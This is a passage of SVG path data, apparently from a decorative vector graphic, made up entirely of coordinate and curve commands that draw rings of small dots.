2.07c-.63.572-1.651.572-2.28 0a1.37 1.37 0 0 1 0-2.07 1.727 1.727 0 0 1 2.28 0ZM458.444 386.783c.678.616.68 1.615 0 2.234-.681.618-1.78.613-2.458-.002-.679-.616-.679-1.614 0-2.23.678-.616 1.779-.618 2.458-.002ZM451.688 405.611a1.442 1.442 0 0 1 0 2.177c-.661.6-1.736.605-2.4.002-.663-.603-.661-1.576.003-2.179.664-.602 1.734-.602 2.397 0ZM451.686 425.38c.661.601.663 1.574 0 2.177-.664.602-1.736.6-2.398 0a1.442 1.442 0 0 1 .001-2.177c.661-.6 1.736-.6 2.397 0ZM458.679 443.945c.807.733.807 1.921 0 2.654-.807.732-2.118.735-2.925.002-.807-.733-.807-1.92.003-2.656.809-.735 2.115-.733 2.922 0ZM471.447 459.967c.793.719.793 1.885 0 2.605-.793.719-2.074.717-2.867-.002-.792-.72-.79-1.883.001-2.601.79-.717 2.076-.719 2.866-.002ZM489.207 471.452c.871.79.873 2.077.003 2.868-.871.79-2.288.792-3.161 0-.873-.793-.873-2.077 0-2.87.873-.792 2.286-.79 3.158.002ZM509.742 477.72c.776.704.778 1.845.003 2.55-.776.704-2.033.702-2.809-.003-.775-.704-.777-1.845-.002-2.549.776-.704 2.033-.702 2.808.002ZM531.429 477.798c.727.66.729 1.73.002 2.39-.727.66-1.906.663-2.635.001-.73-.663-.727-1.729.002-2.391.73-.662 1.904-.66 2.631 0ZM552.403 471.451c.873.793.872 2.077 0 2.87-.873.792-2.286.79-3.159-.002-.872-.793-.875-2.075-.002-2.868.873-.792 2.288-.792 3.161 0ZM582.189 471.122c.797.724.792 1.894-.003 2.616-.795.722-2.084.726-2.881.002-.797-.724-.795-1.896 0-2.618s2.089-.722 2.884 0ZM595.643 455.39c.849.771.849 2.016.002 2.784-.846.768-2.222.773-3.07.002-.849-.77-.844-2.015.005-2.785.848-.771 2.217-.769 3.063-.001ZM604.253 437.275c.814.739.816 1.942-.001 2.684-.817.742-2.137.739-2.954-.002-.816-.742-.816-1.943-.002-2.682.815-.74 2.142-.74 2.957 0ZM607.38 417.969c.663.602.666 1.576.002 2.178-.664.603-1.738.603-2.402 0-.664-.602-.659-1.578.002-2.178.662-.601 1.736-.601 2.398 0ZM605.711 397.909c.873.792.873 2.077 0 2.869-.873.793-2.29.791-3.161 0-.87-.79-.87-2.074.003-2.867.873-.792 2.288-.793 3.158-.002ZM598.238 379.362c.826.751.824 1.963 0 2.711-.825.748-2.159.751-2.986 0-.827-.75-.822-1.96.003-2.708.824-.749 2.159-.751 2.983-.003ZM585.921 363.041c.793.719.79 1.883 0 2.6-.79.717-2.071.72-2.864 0-.793-.719-.79-1.883 0-2.6.79-.718 2.074-.718 2.864 0ZM569.597 349.919c.807.732.81 1.922 0 2.657-.81.736-2.118.731-2.925-.002-.807-.732-.805-1.922 0-2.653.805-.731 2.118-.735 2.925-.002ZM550.196 340.905c.824.749.821 1.96-.005 2.711-.827.751-2.159.751-2.983.002-.825-.748-.825-1.962 0-2.71.824-.749 2.164-.751 2.988-.003ZM529.261 336.27c1.016.922 1.021 2.419 0 3.346-1.022.927-2.668.921-3.684-.002-1.016-.922-1.016-2.423-.002-3.344 1.014-.921 2.67-.923 3.686 0ZM507.231 337.105c.89.808.887 2.117 0 2.923-.888.806-2.329.808-3.219 0-.89-.808-.89-2.115 0-2.922.89-.808 2.332-.806 3.219-.001ZM486.258 342.66c.873.793.875 2.075.002 2.868-.872.792-2.29.794-3.163.002-.872-.792-.867-2.077.005-2.87.873-.792 2.283-.792 3.156 0ZM467.349 352.87c.793.719.79 1.887 0 2.604-.79.718-2.074.718-2.866-.002-.793-.719-.79-1.883 0-2.6.79-.718 2.076-.72 2.866-.002ZM451.979 366.817c.824.749.826 1.961-.001 2.711-.826.751-2.161.749-2.985 0-.824-.748-.824-1.962 0-2.71.824-.749 2.161-.749 2.986-.001ZM440.818 383.912c.793.719.793 1.885 0 2.604-.793.72-2.074.718-2.867-.002-.792-.719-.79-1.882.001-2.6.79-.717 2.076-.72 2.866-.002ZM434.765 402.901c.81.735.81 1.922.002 2.655-.807.733-2.117.736-2.927.001s-.807-1.921.003-2.656c.809-.735 2.117-.731 2.922 0ZM434.311 422.479c.939.852.939 2.229.003 3.079-.936.85-2.456.852-3.394 0-.939-.852-.939-2.229 0-3.081.938-.852 2.453-.85 3.391.002ZM439.008 441.854c.901.819.904 2.15-.001 2.972-.904.821-2.373.821-3.275.002-.902-.819-.906-2.152.001-2.976.906-.823 2.368-.821 3.275.002ZM449.418 459.58c.855 1.078.585 2.58-.601 3.356-1.187.776-2.841.531-3.696-.546-.854-1.077-.585-2.579.602-3.355 1.186-.776 2.841-.532 3.695.545ZM463.268 474.397c.872.793.87 2.075-.003 2.868-.873.792-2.283.792-3.156 0-.873-.793-.87-2.075 0-2.865.871-.791 2.288-.793 3.159-.003ZM481.998 488.982c-1.224 1.118-3.215 1.121-4.447.009-1.232-1.113-1.238-2.92-.014-4.037 1.225-1.118 3.215-1.121 4.447-.009 1.232 1.113 1.238 2.92.014 4.037ZM501.998 492.071c.97.881.973 2.309.005 3.187-.968.879-2.541.881-3.513-.002-.973-.882-.97-2.306 0-3.187.97-.881 2.538-.879 3.508.002ZM523.858 493.803c1.052.956 1.052 2.501.002 3.455-1.05.953-2.752.953-3.805-.002-1.053-.956-1.048-2.497.003-3.451 1.05-.953 2.752-.953 3.8-.002ZM545.399 490.704c1.051.954 1.05 2.499 0 3.453-1.05.953-2.752.954-3.803 0-1.05-.954-1.047-2.501.001-3.452 1.048-.952 2.752-.954 3.802-.001ZM565.255 482.98c.965.876.967 2.295.004 3.17-.962.874-2.526.872-3.491-.005-.965-.876-.958-2.291.003-3.163.96-.872 2.523-.874 3.484-.002ZM594.83 481.981c.985.894.985 2.346 0 3.24-.985.895-2.584.895-3.569.001-.985-.894-.987-2.345 0-3.241.987-.896 2.587-.892 3.569 0ZM608.648 466.508c1.031.936 1.033 2.448 0 3.386-1.034.938-2.699.936-3.73 0-1.031-.936-1.036-2.45-.002-3.388 1.033-.938 2.699-.936 3.732.002ZM618.277 449.1c.878.797.88 2.088.002 2.885-.877.797-2.302.797-3.18 0-.877-.797-.88-2.084.003-2.885.882-.801 2.298-.797 3.175 0ZM623.951 429.94c.89.807.889 2.114-.003 2.924-.892.811-2.327.806-3.217-.002-.889-.808-.894-2.119-.007-2.924.888-.806 2.335-.809 3.227.002ZM625.326 409.939c1.018.924 1.018 2.421-.003 3.348s-2.665.923-3.683-.002c-1.019-.925-1.019-2.421-.003-3.344 1.017-.923 2.67-.927 3.689-.002ZM621.766 390.502c.938.852.941 2.231.002 3.083-.938.852-2.458.85-3.396-.002-.939-.852-.931-2.227.005-3.077.936-.85 2.455-.852 3.389-.004ZM614.507 371.498c1.242 1.128 1.242 2.964-.001 4.092-1.242 1.128-3.262 1.126-4.505-.002-1.242-1.128-1.244-2.957.001-4.088 1.244-1.13 3.262-1.13 4.505-.002ZM602.626 354.883c1.243 1.127 1.243 2.96-.002 4.09s-3.261 1.128-4.503 0-1.245-2.962-.002-4.09c1.242-1.128 3.26-1.133 4.507 0ZM587.073 340.98c1.179 1.07 1.177 2.807-.003 3.878-1.179 1.071-3.09 1.071-4.269 0-1.179-1.07-1.179-2.81-.002-3.878 1.177-1.069 3.095-1.071 4.274 0ZM568.973 330.002c1.291 1.172 1.286 3.08-.002 4.25-1.289 1.17-3.39 1.174-4.681.002s-1.29-3.079.001-4.251c1.291-1.173 3.389-1.175 4.682-.001ZM548.157 323.297c1.05.954 1.053 2.501.002 3.455-1.05.953-2.752.953-3.805-.002-1.052-.956-1.05-2.499.001-3.453 1.05-.953 2.752-.953 3.802 0ZM526.279 320.492c.873.793.875 2.075 0 2.87-.875.795-2.283.793-3.158-.002s-.868-2.077 0-2.865c.868-.788 2.288-.793 3.158-.003ZM504.808 321.241c1.05.954 1.05 2.499-.003 3.455s-2.752.954-3.802 0c-1.051-.953-1.048-2.501 0-3.452 1.048-.952 2.755-.956 3.805-.003ZM484.162 325.967c1.294 1.174 1.291 3.075 0 4.247-1.291 1.172-3.392 1.177-4.683.005-1.291-1.172-1.288-3.077.006-4.252 1.293-1.174 3.386-1.172 4.677 0ZM464.662 335.021c1.262 1.146 1.262 3 .002 4.144-1.259 1.143-3.301 1.143-4.563-.002-1.262-1.146-1.262-2.996 0-4.141 1.262-1.146 3.302-1.144 4.561-.001ZM447.21 347.926c.996.905.994 2.369-.001 3.272-.994.903-2.608.903-3.603 0-.994-.903-.994-2.369 0-3.272.995-.902 2.607-.905 3.604 0ZM433.273 363.513c.882.802.88 2.102-.001 2.901-.88.799-2.312.801-3.194 0-.883-.801-.883-2.099 0-2.9.883-.802 2.315-.8 3.195-.001ZM424.016 380.573c1.245 1.13 1.242 2.96 0 4.088-1.243 1.128-3.258 1.13-4.503 0s-1.245-2.958 0-4.088 3.258-1.13 4.503 0ZM418.074 399.979c1.082.983 1.08 2.574-.002 3.556-1.082.983-2.835.985-3.917.003-1.082-.982-1.082-2.576 0-3.558 1.082-.983 2.835-.985 3.919-.001ZM416.843 419.846c1.036.94 1.033 2.461 0 3.399-1.034.938-2.709.941-3.744 0-1.036-.94-1.036-2.458 0-3.399 1.036-.94 2.711-.938 3.744 0ZM420.139 439.524c.97.881.972 2.305.002 3.186-.97.88-2.541.881-3.511 0-.97-.881-.97-2.307.001-3.188.97-.88 2.538-.878 3.508.002ZM428.458 457.574c1.245 1.13 1.245 2.958 0 4.088-1.245 1.131-3.26 1.133-4.505.003-1.245-1.13-1.245-2.962 0-4.093 1.245-1.13 3.261-1.128 4.505.002ZM440.344 474.189c1.245 1.131 1.242 2.96 0 4.089-1.243 1.128-3.258 1.13-4.503 0s-1.245-2.958 0-4.088c1.245-1.131 3.258-1.131 4.503-.001ZM455.776 488.203c1.243 1.128 1.242 2.96 0 4.088-1.242 1.128-3.26 1.128-4.503 0-1.242-1.127-1.247-2.96-.002-4.09s3.258-1.13 4.505.002ZM474.312 498.778c1.374 1.247 1.374 3.269.003 4.514-1.372 1.245-3.601 1.248-4.975 0-1.374-1.247-1.373-3.264.003-4.514 1.376-1.249 3.596-1.247 4.969 0ZM494.309 506.223c1.164 1.057 1.164 2.77.002 3.825-1.162 1.055-3.049 1.055-4.213-.002-1.165-1.057-1.162-2.768 0-3.823 1.162-1.055 3.049-1.056 4.211 0ZM516.446 508.787c1.488 1.351 1.485 3.539-.001 4.888-1.485 1.348-3.895 1.351-5.383 0-1.487-1.351-1.487-3.536.001-4.887 1.488-1.351 3.897-1.349 5.383-.001ZM538.246 507.753c1.486 1.349 1.483 3.536-.002 4.885-1.486 1.349-3.895 1.351-5.381.003-1.485-1.349-1.485-3.539.001-4.887 1.485-1.349 3.895-1.352 5.382-.001ZM559.123 502.811c1.374 1.247 1.374 3.269 0 4.516-1.374 1.247-3.598 1.245-4.972-.002-1.373-1.247-1.373-3.269-.002-4.514s3.601-1.248 4.974 0ZM578.153 494.194c1.137 1.033 1.142 2.72-.001 3.757-1.142 1.038-2.998 1.036-4.138.001-1.14-1.036-1.14-2.722 0-3.757 1.141-1.036 2.996-1.038 4.139-.001ZM607.475 492.839c1.172 1.064 1.172 2.794 0 3.858s-3.078 1.065-4.25.001c-1.172-1.064-1.174-2.797-.002-3.861s3.075-1.066 4.252.002ZM621.443 477.647c1.157 1.051 1.157 2.755 0 3.806-1.158 1.051-3.032 1.049-4.19-.002-1.157-1.051-1.152-2.755.001-3.801 1.152-1.047 3.034-1.051 4.189-.003ZM632.004 460.593c1.043.947 1.041 2.477 0 3.422-1.04.944-2.728.945-3.768 0-1.041-.945-1.038-2.479 0-3.422 1.038-.942 2.728-.945 3.768 0ZM638.853 442.223c.834.757.834 1.988-.003 2.748-.836.759-2.193.759-3.027.002-.834-.757-.836-1.991 0-2.75.837-.76 2.193-.76 3.03 0ZM642.589 422.337c1.019.925 1.021 2.424.002 3.349-1.019.925-2.669.922-3.688-.002-1.019-.925-1.016-2.42.003-3.345 1.018-.925 2.667-.925 3.683-.002ZM642.228 402.404c1.087.986 1.09 2.591 0 3.58-1.089.989-2.852.983-3.938-.004-1.087-.987-1.092-2.585-.003-3.574 1.09-.989 2.855-.989 3.941-.002ZM638.097 382.769c1.218 1.106 1.217 2.902-.003 4.011-1.221 1.108-3.197 1.106-4.415 0s-1.223-2.903-.002-4.011c1.22-1.108 3.199-1.108 4.42 0ZM629.607 364.697c1.019.924 1.021 2.423-.002 3.353-1.024.929-2.672.925-3.691 0-1.019-.925-1.021-2.428-.002-3.353 1.019-.925 2.674-.927 3.695 0ZM618.82 347.15c1.481 1.345 1.481 3.521 0 4.866-1.481 1.344-3.881 1.346-5.361.002-1.481-1.344-1.483-3.523 0-4.869 1.483-1.347 3.878-1.345 5.361.001ZM603.399 333.148c1.097.995 1.099 2.613.002 3.609-1.096.996-2.876.996-3.975-.002-1.099-.998-1.099-2.613-.002-3.609s2.876-.996 3.975.002ZM587.171 320.104c1.729 1.57 1.729 4.113-.003 5.684-1.731 1.572-4.529 1.57-6.258.001-1.728-1.57-1.726-4.115.001-5.682 1.726-1.567 4.532-1.572 6.26-.003ZM567.181 311.581c1.439 1.306 1.436 3.423-.001 4.728-1.437 1.305-3.768 1.307-5.208 0-1.439-1.306-1.436-3.419.003-4.726 1.44-1.307 3.769-1.307 5.206-.002ZM546.444 305.725c1.534 1.393 1.536 3.651 0 5.046-1.537 1.395-4.022 1.391-5.556-.002-1.534-1.393-1.536-3.651-.002-5.044 1.534-1.393 4.022-1.395 5.558 0ZM524.364 303.85c1.325 1.203 1.33 3.15.002 4.355-1.328 1.205-3.472 1.201-4.797-.002-1.325-1.203-1.325-3.15 0-4.353 1.325-1.203 3.472-1.201 4.795 0ZM503.135 304.679c1.634 1.483 1.633 3.885.002 5.366-1.632 1.481-4.272 1.477-5.906-.006-1.634-1.484-1.636-3.879-.004-5.36 1.631-1.481 4.276-1.481 5.908 0ZM481.617 309.842c1.436 1.305 1.436 3.424-.003 4.731-1.44 1.307-3.769 1.302-5.206-.002-1.436-1.304-1.439-3.421-.002-4.726 1.437-1.305 3.771-1.309 5.211-.003ZM461.876 317.908c1.52 1.38 1.519 3.614-.003 4.996-1.522 1.381-3.977 1.377-5.497-.002-1.519-1.38-1.514-3.614 0-4.989 1.515-1.375 3.983-1.382 5.5-.005ZM443.572 329.519c1.325 1.203 1.325 3.15 0 4.353-1.325 1.203-3.467 1.201-4.792-.002-1.325-1.202-1.325-3.149-.002-4.35 1.323-1.201 3.469-1.204 4.794-.001ZM428.158 343.519c1.337 1.214 1.335 3.185 0 4.397-1.335 1.212-3.509 1.217-4.846.003-1.337-1.214-1.335-3.186.003-4.4 1.337-1.214 3.506-1.214 4.843 0ZM415.257 360.229c1.085.984 1.082 2.58 0 3.563-1.082.982-2.84.984-3.924 0-1.084-.985-1.084-2.578 0-3.563 1.085-.985 2.843-.982 3.924 0ZM406.182 378.329c1.057.96 1.055 2.516 0 3.475-1.056.958-2.772.958-3.827 0-1.055-.958-1.058-2.514 0-3.475 1.058-.96 2.769-.96 3.827 0ZM401.186 397.245c1.245 1.13 1.247 2.96 0 4.092-1.247 1.133-3.26 1.128-4.505-.002s-1.245-2.958 0-4.088 3.263-1.13 4.505-.002ZM399.451 417.264c1.099.997 1.099 2.613 0 3.611-1.099.998-2.879.998-3.978 0-1.099-.998-1.096-2.616 0-3.611 1.097-.996 2.879-.998 3.978 0ZM402.153 436.721c1.245 1.13 1.244 2.958-.001 4.088-1.244 1.131-3.258 1.131-4.502.001-1.245-1.131-1.243-2.961 0-4.089 1.242-1.128 3.26-1.128 4.503 0ZM409.016 455.179c1.568 1.423 1.568 3.728 0 5.152-1.569 1.424-4.107 1.424-5.675 0-1.568-1.424-1.568-3.728 0-5.152 1.569-1.424 4.107-1.424 5.675 0ZM419.106 472.686c1.663 1.509 1.663 3.96-.003 5.472-1.665 1.512-4.362 1.51-6.024 0-1.663-1.51-1.663-3.96 0-5.47 1.663-1.51 4.364-1.512 6.027-.002ZM432.363 488.432c1.678 1.523 1.68 3.998 0 5.523-1.68 1.526-4.406 1.524-6.083.001-1.678-1.523-1.68-3.998 0-5.523 1.68-1.526 4.403-1.526 6.083-.001ZM448.572 501.727c1.726 1.567 1.724 4.112-.003 5.679-1.726 1.568-4.532 1.572-6.258.005-1.726-1.567-1.731-4.114 0-5.686 1.732-1.572 4.532-1.568 6.261.002ZM467.172 512.167c1.792 1.627 1.792 4.267-.003 5.896-1.794 1.629-4.702 1.625-6.491 0-1.79-1.624-1.794-4.269-.002-5.896 1.792-1.627 4.704-1.627 6.496 0ZM487.175 519.787c1.646 1.494 1.648 3.92 0 5.417-1.649 1.496-4.319 1.496-5.967 0-1.648-1.497-1.65-3.923-.002-5.419 1.649-1.497 4.318-1.497 5.969.002ZM508.855 523.492c1.809 1.642 1.811 4.306.002 5.949-1.809 1.642-4.746 1.642-6.555 0-1.809-1.642-1.808-4.304.003-5.949 1.811-1.645 4.741-1.643 6.55 0ZM530.31 524.281c1.602 1.454 1.599 3.805-.001 5.258-1.599 1.452-4.189 1.455-5.791 0-1.602-1.455-1.597-3.803.003-5.256 1.6-1.452 4.194-1.45 5.789-.002ZM552.199 520.888c1.775 1.612 1.777 4.227 0 5.841-1.777 1.614-4.656 1.614-6.433.001-1.777-1.614-1.78-4.23-.002-5.843 1.777-1.614 4.656-1.614 6.435.001ZM572.037 515.039c1.351 1.227 1.351 3.215 0 4.442-1.351 1.226-3.541 1.226-4.892 0-1.351-1.226-1.351-3.215 0-4.441 1.351-1.227 3.541-1.227 4.892-.001ZM591.207 505.095c1.449 1.315 1.449 3.443-.001 4.759-1.449 1.316-3.79 1.318-5.241 0-1.452-1.317-1.449-3.443 0-4.759 1.449-1.316 3.793-1.316 5.242 0ZM620.41 503.432c1.522 1.381 1.524 3.626.002 5.008-1.522 1.382-3.993 1.382-5.517-.002-1.524-1.384-1.519-3.622.003-5.004 1.522-1.382 3.992-1.382 5.512-.002ZM634.642 488.312c1.551 1.408 1.55 3.686.002 5.092-1.549 1.406-4.061 1.409-5.612 0-1.551-1.408-1.548-3.688 0-5.094 1.549-1.407 4.061-1.404 5.61.002ZM645.367 472.027c1.17 1.062 1.17 2.783 0 3.845-1.169 1.062-3.066 1.062-4.235.001-1.17-1.062-1.172-2.786-.002-3.848 1.169-1.062 3.068-1.06 4.237.002ZM653.581 453.833c1.089.989 1.089 2.596-.001 3.585-1.089.989-2.857.987-3.946-.002s-1.091-2.594-.002-3.583c1.089-.989 2.857-.991 3.949 0ZM658.716 434.522c1.106 1.004 1.108 2.635.002 3.64-1.106 1.004-2.905 1.004-4.012 0-1.106-1.004-1.106-2.633.003-3.64 1.109-1.007 2.901-1.004 4.007 0ZM660.047 415.105c.89.808.895 2.123 0 2.936-.895.812-2.341.805-3.231-.002-.89-.808-.895-2.124-.002-2.934.892-.81 2.341-.81 3.233 0ZM658.905 394.812c1.216 1.103 1.215 2.878.002 3.979-1.213 1.102-3.173 1.102-4.386.001-1.213-1.102-1.211-2.883 0-3.982 1.211-1.1 3.173-1.098 4.384.002ZM653.861 375.482c1.235 1.122 1.235 2.945-.003 4.069-1.237 1.123-3.243 1.121-4.478 0-1.235-1.121-1.235-2.945 0-4.066 1.235-1.122 3.246-1.124 4.481-.003ZM646.127 356.594c1.585 1.439 1.585 3.77 0 5.21-1.586 1.439-4.148 1.435-5.733-.004-1.585-1.44-1.585-3.766-.002-5.203 1.582-1.437 4.15-1.442 5.735-.003ZM634.862 339.555c1.665 1.512 1.665 3.958-.001 5.47-1.665 1.512-4.359 1.513-6.025.001-1.665-1.512-1.662-3.96.001-5.47 1.663-1.51 4.362-1.51 6.025-.001ZM620.114 324.987c1.354 1.229 1.354 3.22 0 4.45s-3.548 1.23-4.902 0c-1.354-1.229-1.354-3.22.001-4.45 1.354-1.229 3.549-1.227 4.901 0ZM603.972 311.683c1.61 1.461 1.607 3.834-.003 5.296-1.609 1.461-4.216 1.461-5.827-.002-1.612-1.464-1.612-3.83-.003-5.291 1.61-1.462 4.224-1.464 5.833-.003ZM585.738 300.973c1.823 1.655 1.825 4.342-.003 6.002-1.828 1.66-4.785 1.656-6.608 0-1.824-1.655-1.828-4.344-.002-6.002 1.826-1.658 4.787-1.658 6.613 0ZM565.378 293.543c1.729 1.569 1.729 4.112-.003 5.684-1.731 1.572-4.529 1.57-6.258 0-1.728-1.569-1.726-4.114.001-5.682 1.726-1.567 4.532-1.572 6.26-.002ZM543.967 289.077c1.634 1.483 1.631 3.882.002 5.361-1.629 1.479-4.272 1.482-5.906-.002-1.634-1.483-1.636-3.878-.002-5.361 1.634-1.484 4.272-1.482 5.906.002ZM522.013 287.681c1.534 1.392 1.536 3.651.002 5.043-1.534 1.393-4.024 1.398-5.56.003-1.537-1.395-1.534-3.653.002-5.048 1.537-1.395 4.019-1.393 5.556.002ZM500.597 288.918c1.728 1.569 1.728 4.112 0 5.682-1.729 1.569-4.533 1.572-6.261.002-1.729-1.569-1.724-4.116.003-5.684 1.726-1.567 4.529-1.57 6.258 0ZM479.176 293.704c1.632 1.481 1.631 3.883 0 5.364-1.632 1.481-4.272 1.481-5.906-.002-1.633-1.483-1.636-3.878-.002-5.362 1.634-1.483 4.275-1.483 5.908 0ZM459.171 301.138c1.729 1.569 1.729 4.112-.003 5.684-1.731 1.571-4.529 1.569-6.258 0-1.728-1.569-1.726-4.115.001-5.682 1.726-1.567 4.532-1.572 6.26-.002ZM439.902 312.092c1.369 1.243 1.368 3.26 0 4.503-1.369 1.243-3.594 1.246-4.963.003-1.369-1.243-1.371-3.263.001-4.508 1.371-1.245 3.591-1.243 4.962.002ZM423.782 324.521c1.643 1.493 1.641 3.914-.003 5.406-1.644 1.493-4.308 1.493-5.952.001-1.643-1.492-1.641-3.914.001-5.404 1.641-1.49 4.313-1.492 5.954-.003ZM409.242 339.923c1.446 1.314 1.446 3.446 0 4.76-1.447 1.313-3.796 1.313-5.242 0-1.447-1.313-1.449-3.444 0-4.759 1.449-1.316 3.793-1.316 5.242-.001ZM397.82 356.846c1.441 1.308 1.441 3.432-.001 4.741-1.442 1.309-3.78 1.309-5.222 0-1.442-1.309-1.439-3.43.003-4.739 1.442-1.309 3.778-1.311 5.22-.002ZM388.835 375.729c1.101 1 1.101 2.615-.001 3.615-1.101 1-2.881 1-3.982.001-1.101-1-1.099-2.614.003-3.614 1.101-1 2.883-.998 3.98-.002ZM384.058 394.721c1.277 1.159 1.277 3.04.002 4.197-1.274 1.156-3.345 1.157-4.622-.002-1.276-1.159-1.273-3.038.001-4.194 1.274-1.157 3.345-1.157 4.619-.001ZM382.284 414.544c1.245 1.13 1.245 2.958 0 4.088s-3.261 1.132-4.505.002c-1.245-1.13-1.243-2.96.002-4.09s3.258-1.13 4.503 0ZM383.807 434.495c1.138 1.033 1.138 2.706 0 3.739s-2.981 1.033-4.119 0-1.138-2.706 0-3.739 2.981-1.033 4.119 0ZM389.477 453.249c1.456 1.322 1.456 3.463-.003 4.788-1.459 1.324-3.817 1.325-5.274.002-1.456-1.322-1.456-3.467.001-4.79 1.456-1.322 3.819-1.322 5.276 0ZM397.684 471.708c1.371 1.245 1.373 3.265-.001 4.512-1.374 1.247-3.601 1.247-4.972.002-1.371-1.245-1.371-3.266.003-4.514 1.374-1.247 3.596-1.247 4.97 0ZM409.437 488.306c1.56 1.417 1.56 3.712-.001 5.13-1.561 1.417-4.089 1.417-5.65 0s-1.561-3.713 0-5.13c1.561-1.417 4.09-1.417 5.651 0ZM423.981 503.052c1.763 1.601 1.76 4.194 0 5.792-1.76 1.599-4.617 1.601-6.38.001-1.762-1.6-1.757-4.192.003-5.79 1.761-1.598 4.617-1.601 6.377-.003ZM440.679 515.854c1.809 1.642 1.809 4.304 0 5.946-1.809 1.643-4.741 1.643-6.55.001-1.809-1.642-1.811-4.307-.002-5.949 1.809-1.643 4.743-1.64 6.552.002ZM459.798 525.76c2.086 1.894 2.084 4.96 0 6.852-2.084 1.892-5.461 1.894-7.547 0-2.086-1.894-2.081-4.958.003-6.849 2.084-1.892 5.461-1.895 7.544-.003ZM479.51 533.775c1.826 1.658 1.823 4.344 0 6-1.824 1.656-4.783 1.658-6.608 0-1.826-1.657-1.826-4.342 0-5.999 1.826-1.658 4.78-1.661 6.608-.001ZM501.132 538.057c2.035 1.848 2.04 4.845.002 6.695-2.038 1.85-5.339 1.846-7.374-.002-2.035-1.847-2.035-4.845 0-6.692 2.035-1.848 5.34-1.846 7.372-.001ZM522.676 539.829c1.906 1.73 1.908 4.536.001 6.267-1.906 1.731-4.998 1.731-6.904 0-1.906-1.73-1.909-4.536 0-6.269 1.909-1.733 4.996-1.728 6.903.002ZM544.447 538.268c1.904 1.728 1.904 4.536-.002 6.267-1.907 1.73-4.999 1.731-6.903.002-1.903-1.728-1.908-4.536.001-6.269 1.908-1.733 4.998-1.731 6.904 0ZM565.171 534.105c1.621 1.473 1.621 3.861-.001 5.333-1.622 1.473-4.252 1.473-5.874.001-1.621-1.472-1.621-3.861.001-5.333 1.621-1.473 4.252-1.473 5.874-.001ZM585.552 526.33c1.733 1.574 1.733 4.126-.001 5.7-1.733 1.574-4.544 1.574-6.277 0-1.734-1.574-1.736-4.128-.002-5.702 1.733-1.574 4.544-1.574 6.28.002ZM604.447 515.727c1.882 1.708 1.882 4.476 0 6.185-1.882 1.709-4.931 1.709-6.813 0-1.882-1.708-1.879-4.474.003-6.183 1.882-1.708 4.931-1.708 6.81-.002ZM633.063 514.284c1.717 1.558 1.717 4.088 0 5.647-1.717 1.558-4.503 1.558-6.219 0-1.717-1.558-1.716-4.088 0-5.647 1.717-1.558 4.505-1.556 6.219 0ZM647.466 499.252c1.758 1.595 1.76 4.185.002 5.781s-4.605 1.594-6.365-.004c-1.76-1.598-1.752-4.179.003-5.773 1.756-1.593 4.605-1.598 6.36-.004ZM659.133 482.832c1.622 1.472 1.624 3.863-.002 5.34-1.627 1.477-4.255 1.47-5.877-.002-1.621-1.472-1.626-3.865-.004-5.337 1.621-1.473 4.257-1.477 5.883-.001ZM667.853 465.318c1.342 1.219 1.342 3.197-.001 4.415-1.342 1.219-3.52 1.219-4.862 0-1.342-1.218-1.345-3.194 0-4.414 1.345-1.221 3.521-1.219 4.863-.001ZM673.746 446.806c1.065.967 1.065 2.534 0 3.501-1.065.967-2.791.967-3.856 0s-1.067-2.54-.005-3.505c1.063-.965 2.791-.967 3.861.004ZM677.304 427.083c1.143 1.037 1.142 2.724-.003 3.764-1.145 1.039-3 1.037-4.143 0-1.142-1.037-1.15-2.726-.004-3.766 1.145-1.04 3.002-1.04 4.15.002ZM677.708 407.227c1.158 1.051 1.155 2.753 0 3.802-1.155 1.048-3.034 1.05-4.189.002-1.155-1.048-1.152-2.755.003-3.803 1.155-1.049 3.029-1.051 4.186-.001ZM674.939 387.64c1.099.997 1.099 2.618.002 3.613-1.096.996-2.881.996-3.98-.002-1.099-.997-1.094-2.618.001-3.611 1.094-.993 2.881-.996 3.977 0ZM669.959 367.866c1.469 1.333 1.468 3.501-.003 4.836-1.471 1.336-3.858 1.336-5.327.003-1.468-1.333-1.47-3.503.001-4.839 1.471-1.335 3.856-1.337 5.329 0ZM660.981 350.015c1.223 1.111 1.223 2.912-.003 4.024-1.225 1.113-3.204 1.109-4.427-.002-1.223-1.11-1.225-2.909-.002-4.019 1.223-1.111 3.207-1.115 4.432-.003ZM650.864 331.975c1.853 1.682 1.853 4.41-.003 6.095-1.855 1.684-4.855 1.68-6.708-.002-1.852-1.682-1.85-4.408.001-6.088 1.85-1.68 4.86-1.685 6.71-.005ZM636.801 316.845c1.68 1.525 1.679 3.997-.001 5.523-1.68 1.525-4.403 1.525-6.083 0-1.68-1.525-1.677-4 .001-5.523 1.677-1.523 4.405-1.523 6.083 0ZM620.647 303.484c1.58 1.435 1.582 3.759-.001 5.197-1.583 1.437-4.14 1.432-5.721-.002-1.58-1.435-1.577-3.759.001-5.192 1.578-1.433 4.143-1.435 5.721-.003ZM603.296 291.611c1.884 1.711 1.884 4.483 0 6.194-1.885 1.711-4.938 1.711-6.823 0-1.884-1.71-1.884-4.483.001-6.194 1.884-1.711 4.94-1.709 6.822 0ZM584.232 282.25c2.098 1.904 2.098 4.999 0 6.904-2.099 1.905-5.507 1.906-7.605.001-2.099-1.905-2.101-4.998 0-6.905s5.507-1.905 7.605 0ZM563.57 275.791c2.103 1.909 2.097 4.999-.001 6.905-2.098 1.905-5.505 1.907-7.605 0-2.101-1.907-2.098-4.995.003-6.903 2.101-1.907 5.504-1.907 7.603-.002ZM541.922 272.198c1.986 1.803 1.983 4.728-.001 6.529-1.984 1.802-5.208 1.806-7.194.003-1.986-1.803-1.986-4.73 0-6.534 1.987-1.804 5.206-1.804 7.195.002ZM519.901 271.348c1.872 1.699 1.872 4.459 0 6.158-1.872 1.7-4.916 1.705-6.788.005-1.872-1.699-1.875-4.461.002-6.165 1.878-1.704 4.912-1.7 6.786.002ZM497.869 273.316c1.728 1.569 1.728 4.112-.001 5.682-1.728 1.569-4.532 1.572-6.26.002-1.729-1.569-1.726-4.119 0-5.686 1.727-1.567 4.53-1.57 6.261.002ZM476.881 277.514c1.889 1.715 1.891 4.499-.001 6.216-1.891 1.718-4.952 1.716-6.844-.002-1.891-1.717-1.891-4.498-.002-6.213 1.89-1.716 4.955-1.718 6.847-.001ZM456.974 284.171c2.167 1.967 2.169 5.148 0 7.117-2.169 1.969-5.673 1.963-7.836-.002-2.164-1.964-2.166-5.15-.002-7.114 2.164-1.965 5.675-1.965 7.838-.001ZM436.861 294.701c1.609 1.461 1.609 3.827 0 5.289-1.61 1.461-4.214 1.459-5.823-.002-1.61-1.461-1.61-3.828-.003-5.287 1.608-1.459 4.219-1.459 5.826 